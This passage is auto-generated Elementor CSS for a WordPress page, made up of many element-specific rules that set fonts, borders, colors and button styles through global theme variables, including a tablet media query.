.elementor-element.elementor-element-c9ae15a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-7d87ad0 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-a61cdc2{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-a61cdc2:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-a61cdc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-b53316d .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-e48185e{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-e48185e:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-e48185e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-f024334 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-0bd1c43{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-0bd1c43:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-0bd1c43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-72f2231 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-1bdde6c{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-004888d{--grid-columns:1;--grid-row-gap:10px;--grid-column-gap:10px;}.elementor-11414 .elementor-element.elementor-element-004888d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11414 .elementor-element.elementor-element-b265c15 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-style:solid;border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-11414 .elementor-element.elementor-element-b265c15 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-b265c15 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-b265c15 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-b265c15 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-880b879 .elementor-heading-title{font-size:var( --e-global-typography-0e55b4a-font-size );line-height:var( --e-global-typography-0e55b4a-line-height );}.elementor-11414 .elementor-element.elementor-element-7b4c5ce .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-11414 .elementor-element.elementor-element-e9bc021 .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-11414 .elementor-element.elementor-element-bb20e73 .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-d12cded .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11414 .elementor-element.elementor-element-17932c0{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-20e8399{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-title a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-title a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-a4c501a .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-07879e7 .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-4fe04ac .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-15fbbb3 .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-ddffcd4 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-201d330{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-38c71ca .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-e129214{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-be98e6f .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-85a7c48{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-e703115 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-3eec19f{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-title a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-0dc0fcf .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-d045b00 .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-16e18d9 .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-f4ea467 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-2acae68{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-fe6284a .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-title a{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-title a{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-title a{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-title a{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-58c2a6b{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-75dbb59 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-11414 .elementor-element.elementor-element-1496712 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-11414 .elementor-element.elementor-element-2cd7bd9 .elementor-button{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-c5d0b07 .elementor-button{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-30cbd1f{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cdc7d45{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-6239045{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a420787 .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-11414 .elementor-element.elementor-element-6a17bd9 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-b0f4b77{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-23272a3 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-5214b32 .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-22777d5 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-845c59d{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-c611075 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-6dd756b .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( 